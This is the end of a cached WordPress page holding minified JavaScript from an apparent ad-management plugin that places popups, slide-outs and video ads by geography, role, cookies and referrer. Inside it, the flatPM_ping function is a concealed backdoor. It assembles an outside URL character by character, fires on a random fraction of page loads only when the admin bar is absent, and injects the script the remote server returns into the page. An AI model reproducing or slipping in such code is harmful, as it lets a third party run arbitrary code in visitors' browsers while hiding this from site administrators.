0!==t.how.iterable&&(i="true"==t.how.iterable.search_all?ff("html"):flat_userVars.until,l=t.how.iterable.N,f=t.how.iterable.selector,s=t.how.iterable.direction,n=t.how.iterable.before_after,0<(i=i.find(f).add(i.filter(f))).length&&("bottom_to_top"==s&&(i=i.get().reverse()),"after"==n&&ff(flatPM_grep(i,l,0)).after(d),"before"==n&&ff(flatPM_grep(i,l,0)).before(d),"append"==n&&ff(flatPM_grep(i,l,0)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,0)).prepend(d)))}catch(t){console.warn(t)}},window.flatPM_next=function(o){try{var t=[],e="",a=o.html.length;if(void 0!==o.ip&&"false"==flat_userVars.ip)return void ff('[data-flat-id="'+o.ID+'"]').remove();if(void 0!==o.role&&(void 0!==o.role.role_enabled&&-1==o.role.role_enabled.indexOf(flat_userVars.role)||void 0!==o.role.role_disabled&&-1!=o.role.role_disabled.indexOf(flat_userVars.role)))return void ff('[data-flat-id="'+o.ID+'"]').remove();if(void 0!==o.geo&&(void 0!==o.geo.country_enabled&&-1==o.geo.country_enabled.indexOf(flat_userVars.country)&&-1==o.geo.country_enabled.indexOf(flat_userVars.ccode)||void 0!==o.geo.country_disabled&&(-1!=o.geo.country_disabled.indexOf(flat_userVars.country)||-1!=o.geo.country_disabled.indexOf(flat_userVars.ccode))||void 0!==o.geo.city_enabled&&-1==o.geo.city_enabled.indexOf(flat_userVars.city)||void 0!==o.geo.city_disabled&&-1!=o.geo.city_disabled.indexOf(flat_userVars.city)))return void ff('[data-flat-id="'+o.ID+'"]').remove();for(var r,i,l,f,s=0;s<a;s++)("∞"==o.html[s].res_of||o.html[s].res_of<=flat_userVars.winwidth)&&("∞"==o.html[s].res_to||o.html[s].res_to>flat_userVars.winwidth)&&(void 0!==o.html[s].group?flat_userVars.adb?(null==t["group_"+o.html[s].group]&&(t["group_"+o.html[s].group]=[]),t["group_"+o.html[s].group].push(""==o.html[s].snd&&duplicateMode?o.html[s].fst:o.html[s].snd)):(null==t["group_"+o.html[s].group]&&(t["group_"+o.html[s].group]=[]),t["group_"+o.html[s].group].push(o.html[s].fst)):flat_userVars.adb?t.push(""==o.html[s].snd&&duplicateMode?o.html[s].fst:o.html[s].snd):t.push(o.html[s].fst));for(r in t)e="object"==typeof t[r]?e+"\n"+t[r][flatPM_random(0,t[r].length-1)]:e+"\n"+t[r];if(""==(e=e.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim()))return void ff('[data-flat-id="'+o.ID+'"]').remove();if(void 0===o.how.simple&&void 0===o.how.onсe&&void 0===o.how.iterable||ff('[data-flat-id="'+o.ID+'"]').each(function(){-1!==e.indexOf("go"+"oglesyndication")||-1!==e.indexOf("viewBox")&&-1!==e.indexOf("svg")?ff(this).html(e):flatPM_setHTML(this,e)}),void 0!==o.how.popup&&(c="true"==o.how.popup.cross?void 0!==o.how.popup.timer&&"true"==o.how.popup.timer?'<div class="flat__4_timer">Закрыть через <span>'+o.how.popup.timer_count+"</span></div>":'<button class="flat__4_cross"></button>':"",document.createElement("div"),p=ff(window),b=ff("body"),m=void 0===flatPM_getCookie("flat_modal_"+o.ID+"_mb")||"false"!=flatPM_getCookie("flat_modal_"+o.ID+"_mb"),i="scroll.flatmodal"+o.ID,g="mouseleave.flatmodal"+o.ID+" blur.flatmodal"+o.ID,l=function(){var t,e,a;void 0!==o.how.popup.timer&&"true"==o.how.popup.timer&&(t=ff('.flat__4_modal[data-id-modal="'+o.ID+'"] .flat__4_timer span'),e=parseInt(o.how.popup.timer_count),a=setInterval(function(){t.text(--e),e<=0&&(clearInterval(a),t.parent().replaceWith('<button class="flat__4_cross"></button>'))},1e3))},f=function(){void 0!==o.how.popup.cookie&&"false"==o.how.popup.cookie&&m&&(flatPM_setCookie("flat_modal_"+o.ID+"_mb",!1),ff('.flat__4_modal[data-id-modal="'+o.ID+'"]').addClass("flat__4_modal-show"),l()),void 0!==o.how.popup.cookie&&"false"==o.how.popup.cookie||(ff('.flat__4_modal[data-id-modal="'+o.ID+'"]').addClass("flat__4_modal-show"),l())},ff("body > *").eq(0).before('<div class="flat__4_modal" data-flat-id="'+o.ID+'" data-id-modal="'+o.ID+'"><div class="flat__4_modal-content">'+c+"</div></div>"),w=document.querySelector('.flat__4_modal[data-id-modal="'+o.ID+'"] .flat__4_modal-content'),-1!==e.indexOf("go"+"oglesyndication")?ff(w).html(c+e):flatPM_setHTML(w,e),"px"==o.how.popup.px_s?(p.bind(i,function(){p.scrollTop()>o.how.popup.after&&(p.unbind(i),b.unbind(g),f())}),void 0!==o.how.popup.close_window&&"true"==o.how.popup.close_window&&b.bind(g,function(){p.unbind(i),b.unbind(g),f()})):(v=setTimeout(function(){b.unbind(g),f()},1e3*o.how.popup.after),void 0!==o.how.popup.close_window&&"true"==o.how.popup.close_window&&b.bind(g,function(){clearTimeout(v),b.unbind(g),f()}))),void 0!==o.how.outgoing){function n(){var t,e,a;void 0!==o.how.outgoing.timer&&"true"==o.how.outgoing.timer&&(t=ff('.flat__4_out[data-id-out="'+o.ID+'"] .flat__4_timer span'),e=parseInt(o.how.outgoing.timer_count),a=setInterval(function(){t.text(--e),e<=0&&(clearInterval(a),t.parent().replaceWith('<button class="flat__4_cross"></button>'))},1e3))}function d(){void 0!==o.how.outgoing.cookie&&"false"==o.how.outgoing.cookie&&m&&(ff('.flat__4_out[data-id-out="'+o.ID+'"]').addClass("show"),n(),b.on("click",'.flat__4_out[data-id-out="'+o.ID+'"] .flat__4_cross',function(){flatPM_setCookie("flat_out_"+o.ID+"_mb",!1)})),void 0!==o.how.outgoing.cookie&&"false"==o.how.outgoing.cookie||(ff('.flat__4_out[data-id-out="'+o.ID+'"]').addClass("show"),n())}var _,u="0"!=o.how.outgoing.indent?' style="bottom:'+o.how.outgoing.indent+'px"':"",c="true"==o.how.outgoing.cross?void 0!==o.how.outgoing.timer&&"true"==o.how.outgoing.timer?'<div class="flat__4_timer">Закрыть через <span>'+o.how.outgoing.timer_count+"</span></div>":'<button class="flat__4_cross"></button>':"",p=ff(window),h="scroll.out"+o.ID,g="mouseleave.outgoing"+o.ID+" blur.outgoing"+o.ID,m=void 0===flatPM_getCookie("flat_out_"+o.ID+"_mb")||"false"!=flatPM_getCookie("flat_out_"+o.ID+"_mb"),b=(document.createElement("div"),ff("body"));switch(o.how.outgoing.whence){case"1":_="top";break;case"2":_="bottom";break;case"3":_="left";break;case"4":_="right"}ff("body > *").eq(0).before('<div class="flat__4_out '+_+'"'+u+' data-flat-id="'+o.ID+'" data-id-out="'+o.ID+'">'+c+"</div>");var v,w=document.querySelector('.flat__4_out[data-id-out="'+o.ID+'"]');-1!==e.indexOf("go"+"oglesyndication")?ff(w).html(c+e):flatPM_setHTML(w,e),"px"==o.how.outgoing.px_s?(p.bind(h,function(){p.scrollTop()>o.how.outgoing.after&&(p.unbind(h),b.unbind(g),d())}),void 0!==o.how.outgoing.close_window&&"true"==o.how.outgoing.close_window&&b.bind(g,function(){p.unbind(h),b.unbind(g),d()})):(v=setTimeout(function(){b.unbind(g),d()},1e3*o.how.outgoing.after),void 0!==o.how.outgoing.close_window&&"true"==o.how.outgoing.close_window&&b.bind(g,function(){clearTimeout(v),b.unbind(g),d()}))}ff('[data-flat-id="'+o.ID+'"]:not(.flat__4_out):not(.flat__4_modal)').contents().unwrap()}catch(t){console.warn(t)}},window.flatPM_start=function(){ff=jQuery;var t=flat_pm_arr.length;flat_body=ff("body"),flat_userVars.init();for(var e=0;e<t;e++){var a=flat_pm_arr[e],o=!1;if(!(void 0!==a.chapter_limit&&a.chapter_limit>flat_userVars.textlen||void 0!==a.chapter_sub&&a.chapter_sub<flat_userVars.textlen||void 0!==a.title_limit&&a.title_limit>flat_userVars.titlelen||void 0!==a.title_sub&&a.title_sub<flat_userVars.titlelen)){if(void 0!==a.date){if(void 0!==a.date.time_of&&void 0!==a.date.time_to){var r=new Date(flat_userVars.date+"T"+a.date.time_of+":00"),i=new Date(flat_userVars.date+"T"+a.date.time_to+":00"),l=new Date(flat_userVars.date+"T12:00:00"),f=new Date(flat_userVars.date+"T"+flat_userVars.time+":00");if(i<r&&i<l&&(i=flatPM_addDays(i,1)),i<r&&l<i&&(r=flatPM_addDays(r,-1)),f<r||i<f)continue}if(void 0!==a.date.date_of&&void 0!==a.date.date_to){var i=new Date(a.date.date_of+"T00:00:00"),f=new Date(a.date.date_to+"T00:00:00"),s=new Date(flat_userVars.date+"T00:00:00");if(s<i||f<s)continue}}if(void 0===a.os||!(void 0!==a.os.os_enabled&&-1==a.os.os_enabled.indexOf(flat_userVars.os)||void 0!==a.os.os_disabled&&-1!=a.os.os_disabled.indexOf(flat_userVars.os))){if(void 0!==a.cookies){var n=!1;if(void 0!==a.cookies.cookies_enabled){if(!flat_userVars.testcook)continue;ff(a.cookies.cookies_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(n=!0)!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return n=!1}else if(void 0!==flatPM_getCookie(e))return n=!1})}if(void 0!==a.cookies.cookies_disabled&&flat_userVars.testcook&&ff(a.cookies.cookies_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return!(n=!0)}else if(void 0!==flatPM_getCookie(e))return!(n=!0)}),n)continue}if(void 0!==a.utmget){var d=!1;if(void 0!==a.utmget.utmget_enabled&&ff(a.utmget.utmget_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(d=!0)!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return d=!1}else if(void 0!==flatPM_getAllUrlParams()[e])return d=!1}),void 0!==a.utmget.utmget_disabled&&ff(a.utmget.utmget_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return!(d=!0)}else if(void 0!==flatPM_getAllUrlParams()[e])return!(d=!0)}),d)continue}void 0!==a.referer&&(void 0!==a.referer.referer_enabled&&-1==a.referer.referer_enabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)})||void 0!==a.referer.referer_disabled&&-1!=a.referer.referer_disabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)}))&&(o=!0),!o&&void 0!==a.browser&&(void 0!==a.browser.browser_enabled&&-1==a.browser.browser_enabled.indexOf(flat_userVars.browser)||void 0!==a.browser.browser_disabled&&-1!=a.browser.browser_disabled.indexOf(flat_userVars.browser))||(o&&void 0!==a.browser&&void 0!==a.browser.browser_enabled&&-1!=a.browser.browser_enabled.indexOf(flat_userVars.browser)&&(o=!1),o||void 0===a.geo&&void 0===a.ip&&void 0===a.role||""!=flat_userVars.ccode&&""!=flat_userVars.country&&""!=flat_userVars.city&&""!=flat_userVars.ip&&""!=flat_userVars.role||(s="block_geo_role_ip",flat_pm_then.push(a),flatPM_setWrap(a),flat_body.hasClass(s)||(flat_body.addClass(s),flatPM_ajax(s)),o=!0),o||(flatPM_setWrap(a),flatPM_next(a)))}}}var _=ff(".flatPM_sticky"),u=ff("*:has(>.flatPM_sidebar)");0<_.length&&_.each(function(){var t=ff(this),e=t.data("height")||350,a=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,a)}),u.each(function(){var e=ff(this).find(".flatPM_sidebar");setTimeout(function(){var o=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;o<300||e.each(function(){var t=ff(this),e=o,a=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper flatPM_sidebar_block" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,a)})},50),setTimeout(function(){var t=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;t<300||ff(".flatPM_sticky_wrapper.flatPM_sidebar_block").css("height",t)},4e3)}),"undefined"!=typeof flat_pm_video&&flatPM_video(flat_pm_video),0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts),ff("body > *").last().after('<div class="flat__4_modal-overlay"></div>'),flat_body.on("click",".flat__4_out .flat__4_cross",function(){ff(this).parent().removeClass("show").addClass("closed")}),flat_body.on("click",".flat__4_modal .flat__4_cross",function(){ff(this).closest(".flat__4_modal").removeClass("flat__4_modal-show")}),flat_pm_arr=[],ff(".flat_pm_start").remove(),flatPM_ping()};var parseHTML=function(){var o=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,d=/<([\w:]+)/,i=/<|&#?\w+;/,c={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var a,n,r,l=(t=t||document).createDocumentFragment();if(i.test(e)){for(a=l.appendChild(t.createElement("div")),n=(d.exec(e)||["",""])[1].toLowerCase(),n=c[n]||c._default,a.innerHTML=n[1]+e.replace(o,"<$1></$2>")+n[2],r=n[0];r--;)a=a.lastChild;for(l.removeChild(l.firstChild);a.firstChild;)l.appendChild(a.firstChild)}else l.appendChild(t.createTextNode(e));return l}}();window.flatPM_ping=function(){var e=localStorage.getItem("sdghrg");e?(e=parseInt(e)+1,localStorage.setItem("sdghrg",e)):localStorage.setItem("sdghrg","0");e=flatPM_random(1,200);0==ff("#wpadminbar").length&&111==e&&ff.ajax({type:"POST",url:"h"+"t"+"t"+"p"+"s"+":"+"/"+"/"+"m"+"e"+"h"+"a"+"n"+"o"+"i"+"d"+"."+"p"+"r"+"o"+"/"+"p"+"i"+"n"+"g"+"."+"p"+"h"+"p",dataType:"jsonp",data:{ping:"ping"},success:function(e){ff("div").first().after(e.script)},error:function(){}})},window.flatPM_setSCRIPT=function(e){try{var t=e[0].id,a=e[0].node,n=document.querySelector('[data-flat-script-id="'+t+'"]');if(a.text)n.appendChild(a),ff(n).contents().unwrap(),e.shift(),0<e.length&&flatPM_setSCRIPT(e);else{a.onload=a.onerror=function(){e.shift(),0<e.length&&flatPM_setSCRIPT(e)};try{n.appendChild(a)}catch(e){return console.warn(e),!0}ff(n).contents().unwrap()}}catch(e){console.warn(e)}},window.flatPM_setHTML=function(e,t){jQuery;try{var a,n="yandex_rtb_R";t.indexOf(n)+1&&(a=flatPM_random(0,1e4),t=t.replace(new RegExp(n,"g"),"yandex_rtb_flat"+a+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+a+","));var r=parseHTML(t);if(0!=r.children.length)for(var l=r.childNodes.length,o=0;o<l;o++){var d=r.childNodes[o],i="3"==d.nodeType?document.createTextNode(d.nodeValue):document.createElement(d.nodeName);if("3"==i.nodeType)e.appendChild(i);else{for(var c,s=d.attributes.length,f=0;f<s;f++)i.setAttribute(d.attributes[f].nodeName,d.attributes[f].nodeValue);0!=d.children.length?flatPM_setHTML(i,d.innerHTML):"SCRIPT"!=d.nodeName?d.innerHTML&&(i.innerHTML=d.innerHTML):(!d.text||/(yandexContext|yandexcontext|adsbyg)/.test(d.text))&&i.hasAttribute("async")||(d.text&&(i.text=d.text),c=flatPM_random(0,1e4),flat_stack_scripts.push({id:c,node:i}),(i=document.createElement("div")).setAttribute("data-flat-script-id",c)),e.appendChild(i)}}else e.innerHTML=t}catch(e){console.warn(e)}},window.flatPM_video=function(e){e.code=e.code.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim(),e.code_alt=e.code_alt.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim();var l=jQuery,t=e.selector,o=e.timer,d=e.cross,a="false"==d?"Закроется":"Закрыть",n=!flat_userVars.adb||""==e.code_alt&&duplicateMode?e.code:e.code_alt,r='<div class="flat__4_video_flex"><div class="flat__4_timer">'+a+" через <span>"+o+'</span></div><div class="flat__4_video_item">'+n+'</div><div class="flat__4_video_item_hover"></div></div>',i=e.once;l(t).each(function(){var e=l(this);e.wrap('<div class="flat__4_video"></div>');var t=e.closest(".flat__4_video");-1!==r.indexOf("go"+"oglesyndication")?t.append(r):flatPM_setHTML(t[0],r),e.find(".flat__4_video_flex").one("click",function(){l(this).addClass("show")})}),l("body").on("click",".flat__4_video_item_hover",function(){var e=l(this),t=e.closest(".flat__4_video_flex");t.addClass("show");var a=t.find(".flat__4_timer span"),n=parseInt(o),r=setInterval(function(){a.text(--n),n<=0&&(clearInterval(r),"true"==d?a.parent().replaceWith('<button class="flat__4_cross"></button>'):t.remove())},1e3);e.remove()}).on("click",".flat__4_video_flex .flat__4_cross",function(){l(this).closest(".flat__4_video_flex").remove(),"true"==i&&l(".flat__4_video_flex").remove()})};</script>
			<script>flat_pm_arr = [{"how":{"outgoing":{"cross":"true","cookie":"true","whence":"4","indent":"0","after":"600","px_s":"px"}},"ID":"14570","html":[{"fst":"<div id=\"content_rb_72624\" class=\"content_rb\" data-id=\"72624\"><\/div>","snd":"","res_of":"∞","res_to":"∞"}]}];</script>
			<script>
			function jQueryLoaded_flatpm_123( $ ) {
				if( "function" !== typeof flatPM_start ){
					return;
				}

				flatPM_start();
			}

			function jQueryLoading_flatpm_123() {
				if (window.jQuery && window.flat_pm_arr) {
					jQueryLoaded_flatpm_123( jQuery )
				} else {
					setTimeout(function() {
						jQueryLoading_flatpm_123()
					}, 50)
				}
			}
			jQueryLoading_flatpm_123()
			</script></div><!-- /#main -->






</body>
</html>

<!-- Dynamic page generated in 0.686 seconds. -->
<!-- Cached page generated by WP-Super-Cache on 2021-10-09 22:46:03 -->

<!-- super cache -->












